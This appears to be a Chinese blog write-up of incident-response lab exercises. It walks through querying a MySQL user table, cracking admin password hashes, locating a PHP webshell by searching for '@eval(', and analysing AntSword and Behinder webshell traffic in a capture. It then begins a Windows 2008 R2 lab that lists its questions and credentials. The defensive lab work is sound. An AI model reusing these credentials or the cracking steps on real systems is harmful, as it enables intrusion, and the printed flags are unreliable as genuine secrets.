

查看数据库的用户名和密码

连接:

mysql -ukaoshi -p5Sx8mK5ieyLPb84m

查看数据库,进入kaoshi,找有user字眼的表





看看x2_user的表结构

发现用户名和密码,就选这两个看



select username,userpassword from x2_user;

好几个,



只有前面两个能解,看peadmin这个名字应该能猜到这个就是修改的管理员密码,所以是:Network@2020

将虚拟机ip作为域名添加然后直接访问ip

登录的用户名和密码就是之前分析的





第一次Webshell的连接URL,直接在www下面搜关键字@eval(



可以看到content/tpls/master/blocks_modify.html

和后台页面中的“内容”板块下的“标签管理”功能对应

进入后台管理

点编辑

该标签对应的位置是“注册页面”,因此“注册页面”的url就是webshell的url,即http://192.168.234.145/index.php?user-app-register

也可以知道webshell的连接密码就是Network2020



在/root目录下有一个流量包,拿到主机进行分析

协议分级选中http进行追踪流发现flag1

flag1{Network@_2020_Hack}



在第二个流里面能发现蚁剑流量,index.php



在流27里面能发现冰蝎流量,这里是version2.php

应该是通过蚁剑写入了新的webshell文件version2.php,然后用新的webshell管理工具(冰蝎)连接了version2.php

所以木马文件名称就是version2.php

梭

flag{bL5Frin6JVwVw7tJBdqXlHCMVpAenXI9In9}

flag{5LourqoFt5d2zyOVUoVPJbOmeVmoKgcy6OZ}

应急响应靶场-Win2008R2近源应急响应

word的宏病毒;桌面文件排查;P2P终结者;粘滞键后门

参考:应急靶场(1):Win2008R2近源应急响应-CSDN博客

前景需要:小王从某安全大厂被优化掉后,来到了某私立小学当起了计算机老师。某一天上课的时候,发现鼠标在自己动弹,又发现除了某台电脑,其他电脑连不上网络。感觉肯定有学生捣乱,于是开启了应急。

1.攻击者的外网IP地址

2.攻击者的内网跳板IP地址

3.攻击者使用的限速软件的md5大写

4.攻击者的后门md5大写

5.攻击者留下的flag

相关账户密码

Administrator

zgsf@2024

这个设置共享文件夹设置不了,用不了一把梭工具,跟着题解一步步排查了





netstat -nao

netstat:显示协议统计和当前TCP/IP的连接

n:以数字显示地址和端口号

a:全部显示

o:显示拥有的与每个连接关联的进程ID

没有发现外网IP

